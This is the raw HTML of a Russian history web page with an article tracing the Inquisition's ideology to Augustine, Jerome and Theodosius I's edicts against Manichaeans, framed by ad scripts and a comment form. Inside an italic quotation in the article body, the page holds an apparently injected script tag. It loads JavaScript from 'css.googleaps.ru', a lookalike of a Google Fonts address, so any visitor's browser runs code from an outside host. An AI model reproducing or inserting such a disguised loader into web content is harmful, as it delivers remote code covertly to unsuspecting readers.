<div class="body">
	
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/ResizeSensor.js"></script>
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/theia-sticky-sidebar.js"></script>
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/test.js"></script>
	
	<div class="single_container ">
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		
		<div class="breadcrumb" style="padding:0.5em 0 1em; border-top:1px solid #D7D7DD;"><!-- Breadcrumb NavXT 7.4.1 -->
<a title="Go to Железный век." href="https://ageiron.ru" class="home">Железный век</a> &raquo; <a title="Go to the Эпоха рыцарей category archives." href="https://ageiron.ru/epoha-ryitsarey" class="taxonomy category">Эпоха рыцарей</a> &raquo; <a title="Go to the Война за веру category archives." href="https://ageiron.ru/epoha-ryitsarey/voyna-za-veru" class="taxonomy category">Война за веру</a> &raquo; <a title="Go to the История инквизиции category archives." href="https://ageiron.ru/epoha-ryitsarey/voyna-za-veru/istoriya-inkvizitsii" class="taxonomy category">История инквизиции</a> &raquo; <a title="Go to the История инквизиции category archives." href="https://ageiron.ru/epoha-ryitsarey/voyna-za-veru/istoriya-inkvizitsii/istoriya-inkvizitsii-istoriya-inkvizitsii" class="taxonomy category">История инквизиции</a> &raquo; Формирование &#171;идеологии&#187; инквизиции</div>
		
	<div style="">	
		<div class="addBanner"><!-- JV:2:LEFT -->
<!-- Yandex.RTB R-A-1585683-2 -->
<div id="yandex_rtb_R-A-1585683-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-2',
    blockId: 'R-A-1585683-2'
  })
})</script>
<!-- JV:2:LEFT --></div>
		<div class="single ">
				
	
<span itemscope itemtype="http://schema.org/Article">		
	<span itemprop="name">	
		<h1>Формирование &#171;идеологии&#187; инквизиции</h1>
			</span>	
	

	<span class="post" itemprop="articleBody">
			
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="i">Борьба с ересью</span></h2>
<p>Церковь всегда вела ожесточенную борьбу с ересями. Но неспособность справиться с ними мирными средствами все больше убеждала церковных иерархов в необходимости применения к ним насильственных мер воздействия.</p>
<p>Одним из первых богословов, обосновавших необходимость применения к еретикам силы, вплоть до их физического уничтожения, был Августин , &#171;доктор Церкви&#187;, крупнейший христианский теолог периода раннего феодализма, возведенный церковью в ранг блаженных и почитаемый ею по сей день как непреложный богословский авторитет.</p>
<h2><span id="i-2">Святой Августин</span></h2>
<p>Августин в молодости был сторонником <a title="Манихейства (страница не существует)" href="http://stormtower.ru/index.php?title=%D0%9C%D0%B0%D0%BD%D0%B8%D1%85%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B0&amp;action=edit&amp;redlink=1">манихейства</a>. Отказавшись впоследствии от своих еретических взглядов, он повел энергичную борьбу против донатистов, ариан, манихеев, пелагианцев и последователей других еретических учении, раздиравших в то время христианский мир.</p>
<p>Взгляды Августина на борьбу с еретиками претерпели три стадии. Вначале он пытался как бы средствами пропаганды &#8212; путем богословской полемики &#8212; переубедить донатистов и других вероотступников.<br />
Затем стал рекомендовать относиться к ним с &#171;ограниченной строгостью&#187; (<i>temperata severitas</i>), то есть применять к ним всякого рода репрессии, за исключением пыток и смертной казни.<br />
Под конец Августин стал ратовать за применение всех средств воздействия к еретикам, включая пытки и казнь, чем вполне заслужил &#171;славу&#187; первого &#171;идеолога&#187; инквизиции.</p>
<h2><span id="i-3">Идеология инквизиции</span></h2>
<p>Как же аргументировал этот &#171;доктор церкви&#187; необходимость принятия крутых мер по отношению к еретикам? Аргументы его были двоякого вида: церковные и мирские.<br />
Ссылаясь на уже цитированные нами места Ветхого и Нового заветов о расправах с вероотступниками, Августин делал следующий вывод: христианская любовь к ближнему обязывает не только помогать вероотступнику спасти самого себя, но и принуждать его к этому, если он добровольно отказывается отречься от своих пагубных воззрений.</p>
<p>Августин уподоблял еретиков заблудшим овцам, а церковников &#8212; пастухам, обязанность которых вернуть этих овец в стадо, пуская в ход, если надо, кнут и палку. Нет необходимости казнить заблудшую овцу, достаточно ее высечь, чтобы как следует проучить.</p>
<p>Порка в сути, не такое уж строгое наказание, ведь порют же своих непокорных детей родители, непослушных учеников &#8212; учителя, и даже епископы, возглавляющие светские суды, присуждают к порке обычных правонарушителей.<br />
Законно с этой целью применять и пытки, наносящие вред всего лишь грешной плоти &#8212; &#171;темнице души&#187;, если с их помощью можно возвратить еретика на путь истинный.</p>
<h2><span id="i-4">Акт великой любви</span></h2>
<p>Если, согласно библейскому учению, неверная жена подлежит наказанию, то с тем большим основанием подлежит наказанию изменяющий церковным догматам вероотступник.<br />
Неважно, уверял Августин, что еретик откажется от своей ложной веры из-за страха перед наказанием,- <i>&#171;совершенная любовь в конечном итоге победит страх&#187;<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></i>. Церковь вправе заставить силой своих блудных сынов вернуться в ее лоно, если они заставляют других губить свои души.</p><div class="col-md-24" style="float:left; width:100%;">
<hr>
<!-- JV:5:TEXT -->
<!-- Yandex.RTB R-A-1585683-5 -->
<div id="yandex_rtb_R-A-1585683-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-5',
    blockId: 'R-A-1585683-5'
  })
})</script>
<!-- JV:5:TEXT --><hr>
</div>


<p>Логический вывод из такого умствования: лучше сжечь еретика, чем дать ему возможность &#171;костенеть в заблуждениях&#187;.</p>
<p>&#171;Они (еретики.- И.Г.),-писал Августин,- убивают души людей, в то время как власти только подвергают пыткам их тела; они вызывают вечную смерть, а потом жалуются, когда власти осуждают их на временную смерть&#187;. По Августину, наказание ереси &#8212; не зло, а &#171;акт любви&#187;.</p>
<p>Исчерпав таким образом богословские аргументы в пользу своего тезиса и как бы сомневаясь в их убедительности, Августин переходит к рассмотрению этой проблемы с прагматической точки зрения.<br />
О действенности мер судят по их результатам. Применять насилие к вероотступникам церкви выгодно, ибо это приносит желанный результат. Угроза пыток и смерти ставит вероотступника перед выбором: пребывать в своем заблуждении, пройти &#171;через горнило мучений&#187; и лишиться жизни или &#171;стать умнее&#187; &#8212; отречься от ложных учений и вернуться в лоно церкви.</p>
<p>Многие еретики избегают сделать такой выбор из-за свойственной людям в делах веры нерешительности или опасений заслужить презрение своих единоверцев. Чтобы решиться, им нужен толчок, коим и является применение &#171;сильных лекарств&#187;, рекомендуемых этим &#171;доктором церкви&#187;.</p>
<h2><span id="__171_187">Слово в защиту &#171;Доктора Церкви&#187;</span></h2>
<p>Средневековые инквизиторы ссылались на авторитет Августина, стремясь оправдать пытки и костры. Однако современные апологеты церкви пытаются смыть с Августина черное пятно предтечи инквизиции.</p>
<p>Один из таких &#171;обелителей&#187; Августина англичанин У. Дж. Спарроу-Симпсон рассуждает так: <i>&#171;Трудно быть более антиисторичным и более несправедливым, чем представляя Августина преждевременно родившимся <a title="Томас Торквемада. Великий инквизитор" href="https://ageiron.ru/wp-content/uploads/2013/09/D1%81_%D0%A2%D0%BE%D1%80%D0%BA%D0%B2%D0%B5%D0%BC%D0%B0%D0%B4%D0%B0._%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B8%D0%B9_%D0%B8%D0%BD%D0%BA%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BE%D1%80">Торквемадой</a>. </i><br />
<i>То, что его несчастное ошибочное толкование библейских слов явилось убийственным прецедентом и привело к печальным последствиям, к сожалению, как это ни больно признать,- правда.</i><br />
<i>Но Августин не единственный великий мыслитель, который не смог предвидеть всех последствий своего учения, последствий, которые, можно смело сказать, никто другой не осудил бы столь решительно, чем он сам&#187;.</i></p>
<p>Сказать можно все что угодно. История же инквизиции показывает, что подобного рода &#171;теоретики&#187; редко меняют свои изуверские взгляды, их не пугает &#171;практика&#187;; муки еретиков только услаждают душу этих праведников, для которых конечная цель все, а кровь, пролитая во имя ее,- ничто&#8230;</p>
<p>Спарроу-Симпсон и ему подобные прекрасно знают это, и если они с таким усердием выгораживают Августина, то только для того, чтобы сузить инквизицию до ее средневековых рамок, доказать, что она была хотя и прискорбным, но всего лишь случайным эпизодом в истории церкви, в то время как в действительности она, вплоть до самого последнего времени, была неотъемлемым и постоянным атрибутом ее деятельности.</p>
<h2><span id="i-5">Инквизиция и феодализм</span></h2>
<p>Августин не был одинок в своей проповеди против еретиков. Его современник &#171;святой&#187; Иероним (около 342-420) призывал во имя спасения души умертвить Вигилянция, пресвитера Аквитании, которого обвинил в отрицании культа реликвий святых и мучеников.<br />
Иероним доказывал, что такое проявление рвения в деле защиты &#171;божьего дела&#187; не есть жестокость, ибо покарание грешника является лучшей формой благочестия; оно ведет через смерть тела к спасению, бессмертию души.</p>
<p>Христианская церковь, став союзницей императорской власти, опиралась на ее помощь в подавлении своих соперников &#8212; языческих и других культов и внутренней оппозиции &#8212; многочисленных еретических течений.</p>
<p>По ее наущению римский император Феодосий I (379-395), при котором христианство было признано государственной религией, запретил языческие культы и конфисковал земли языческих храмов в пользу христианской церкви. Благодарная церковь провозгласила его &#171;великим&#187;.<br />
В 382 г. Феодосий I издал ряд эдиктов о преследовании манихеев (и язычников), согласно которым они присуждались к смертной казни, а их имущество подлежало конфискации в пользу государства.<br />
Закон обязывал префектов преторий назначать инквизиторов (следователей) и доносчиков для розыска потайных манихеев.</p>
<p>Закон против манихеев является как бы прообразом будущей инквизиции. Впервые в истории империи последователи негосударственного религиозного культа возводились в степень государственных преступников и учреждался специальный тайный следовательский аппарат с неограниченными полномочиями для их выявления и наказания. Впоследствии, когда возникнет инквизиция, церковные апологеты будут для ее оправдания ссылаться именно на этот закон.</p>
<p>С переносом столицы империи в Константинополь (в 330 г.) Италия постепенно становится западной окраиной государства, которую стремятся разорить и покорить воинствующие племена, наступающие из глубин Европы.<br />
Постепенно главной фигурой в Риме становится римский епископ &#8212; папа, в руки которо го перешла политиче ская и экономическая власть в городе.</p>
<p>Пребывание императора в далеком Константинополе, связь с которым все больше и больше затруднялась (на дорогу между старой и новой столицей уходило 3 месяца), а затем окончательное разделение империи в 395 г. на Восточную (Византию) и Западную империи было на руку папе римскому.<br />
Авторитет и положение римского епископа (папы) еще больше укрепились в конце V в., когда Западная Римская империя перестала существовать.</p>
<p>Варвары, унаследовавшие ее, принимают религию побежденных. Они считаются с папой римским, а не с императором. Король франков <a title="Хлодвиг (страница не существует)" href="http://stormtower.ru/index.php?title=%D0%A5%D0%BB%D0%BE%D0%B4%D0%B2%D0%B8%D0%B3&amp;action=edit&amp;redlink=1">Хлодвиг</a> (481-511) принял христианство и провозгласил себя защитником римской церкви.<br />
Однако понадобится еще два с половиной столетия, чтобы папа римский прибавил к своей церковной тиаре корону светского правителя.</p>
<p>Это произошло в 756 г., когда франкский король <a title="Пипин Короткий (страница не существует)" href="http://stormtower.ru/index.php?title=%D0%9F%D0%B8%D0%BF%D0%B8%D0%BD_%D0%9A%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B9&amp;action=edit&amp;redlink=1">Пипин Короткий</a> (741-768), коронованный в 754 г. папой Стефаном III, после разгрома лангобардов отдал папе отвоеванные у них земли: почти всю Северную и Центральную Италию, включая Венецию, Парму, Мантую, а также остров Корсику.<br />
Теперь папа обладал значительной частью Италии, Сицилией, ему принадлежали, кроме этого, обширные земельные владения в Испании.</p>
<p>В условиях феодализма церковь в странах Западной Европы приобрела огромную власть и несметные богатства. Она превратилась, по словам Энгельса, в наиболее общий синтез и наиболее общую санкцию существующего феодального строя. Крупные феодалы-эксплуататоры становились церковными иерархами и наоборот. Вся умственная жизнь общества оказалась под контролем церкви.</p>
<p>Оппозиционные, эгалитарные устремления, принимавшие в IV-V вв. форму ересей, теперь были загнаны в прокрустово ложе монашеского движения, отшельничества, отказа от активного воздействия на окружающий человека мир.<br />
Железные тиски феодального порабощения казались вечными и незыблемыми крестьянским массам. Оставался только один выход, одна надежда: бежать в другой мир &#8212; мистический, мир религиозных грез и сновидений.</p>
<p>Феодальный порядок, укрепившийся с благословения церкви и при ее прямом участии, зиждился, как и предшествующий ему рабовладельческий строй, на порабощении и эксплуатации народных масс.</p>
<p>Когда в недрах феодального строя станут возникать новые общественные отношения и народные массы в лице крестьян и горожан пробудятся от вековой спячки и вновь придут в движение, их гнев будет направлен в первую очередь против духовенства &#8212; епископов, аббатов, монахов, которые вели привольную жизнь за счет народа, освящали социальный гнет, погрязли в пороках, против нового Вавилона &#8212; католического Рима. И тогда возникнут новые ереси, и тогда для борьбы с ними будет создана &#171;святая&#187; инквизиция..</p>
<hr />
<p><i><b>Источник &#8212; Нет сведений </b></i><br />
<i><b>Выложил &#8212; Мэлфис К.</b></i></p>
<div id="crp_related"> </div></p>	</span>
		
</span>	
<hr>
<ul class="tags"><li><a href="https://ageiron.ru/tag/inkvizitsiya" rel="tag">Инквизиция</a></li></ul>

<span itemscope itemtype="http://schema.org/CreativeWork" class="commethead">
		<span itemprop="comment">				
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://ageiron.ru/wp-login.php?redirect_to=https%3A%2F%2Fageiron.ru%2Fepoha-ryitsarey%2Fformirovanie-ideologii-inkvizitsii"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ageiron.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment" disabled>новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="fc99a8d45a" /><input type="hidden" name="_wp_http_referer" value="/epoha-ryitsarey/formirovanie-ideologii-inkvizitsii" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</span>
</span>		<div class="col-md-24">&nbsp;</div>
<!--<div id="post-navigator-single">
<div class="alignleft">&laquo; <a href="https://ageiron.ru/epoha-ryitsarey/chto-byilo-do-inkvizitsii" rel="prev">Что было до инквизиции?</a></div>
<div class="alignright"><a href="https://ageiron.ru/epoha-ryitsarey/tserkov-gosudarstvo-inkvizitsiya" rel="next">Церковь+Государство=Инквизиция</a> &raquo;</div>
</div>-->

		
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		<div class="clear_all"> </div>
	
	<div class="clear_all">&nbsp;</div><div class="headslave">Также вас может заинтересовать:</div><br><ul><div class="wrappersingle">								
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-vo-frantsii" rel="bookmark" title="Инквизиция во Франции">Инквизиция во Франции</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-v-portugalii" rel="bookmark" title="Инквизиция в Португалии">Инквизиция в Португалии</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-v-peru" rel="bookmark" title="Инквизиция в Перу">Инквизиция в Перу</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-v-meksike" rel="bookmark" title="Инквизиция в Мексике">Инквизиция в Мексике</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-v-italii" rel="bookmark" title="Инквизиция в Италии">Инквизиция в Италии</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/inkvizitsiya-v-drugih-stranah.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/inkvizitsiya-v-germanii" rel="bookmark" title="Инквизиция в Германии">Инквизиция в Германии</a></div>
								</div>
							
								</div></ul>		
		
		
		</div>
		<div class="addColumn"> 

			<p style="text-align:center;">Интересное</p>
			
			<div class="contSide">		
				<div class="reklama_comp" style=" background:#f1f1f1;">
				<!-- JV:3:RIGHT:K -->
<!-- Yandex.RTB R-A-1585683-3 -->
<div id="yandex_rtb_R-A-1585683-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-3',
    blockId: 'R-A-1585683-3'
  })
})</script>
<!-- JV:3:RIGHT:K -->				</div>
				<div class="reklama_mob" style=" background:#f1f1f1;">
				<!-- JV:4:RIGHT:M -->
<!-- Yandex.RTB R-A-1585683-4 -->
<div id="yandex_rtb_R-A-1585683-4"></div>
